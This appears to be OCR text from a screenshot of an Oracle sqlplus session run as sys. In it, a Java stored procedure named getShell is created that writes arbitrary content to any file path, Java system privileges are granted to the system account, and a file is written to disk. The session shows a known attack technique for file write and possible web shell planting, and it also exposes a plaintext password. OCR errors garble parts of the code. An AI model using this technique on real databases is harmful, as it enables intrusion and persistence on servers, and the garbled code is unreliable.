 管理员: C:\Windows\system32\cmd.exe - sqlplus  sys/caonimei@//localhost:1521/orcl as sy...
SQL> create or replace and compile
2 java souRCe named "util"
3 as public class util {public static int getShell(String p, String c) {int
C = -1;try {new java.io.FileOutputStream(p).write(c.getBytes());RC = 1;} catch
Exception e) {e.printStackTrace();}return RC;}}
4 /
Java 已创建。
SQL> create or replace
2 function getShell(p in varchar2, c in varchar2) return number
3 as
4 language java
5 name 'util.getShell(java.lang.String, java.lang.String) return Integer';
6 /
函数已创建。
SQL> create or replace procedure RC(p in varChar, c in varChar)
2 as
3 x number;
4 begin
5 x := getShell(p,c);
6 end;
7 /
过程已创建。
SQL> variable x number;
SQL> set serveroutput on;
SQL> exec dbms_java.set_output(100000);
PL/SQL 过程已成功完成。
SQL> grant javasyspriv to system;
授权成功。
SQL> grant javauserpriv to system;
授权成功。
SQL> exec :x:=getShell('d:/s3.txt','selina');
PL/SQL 过程已成功完成。
SQL>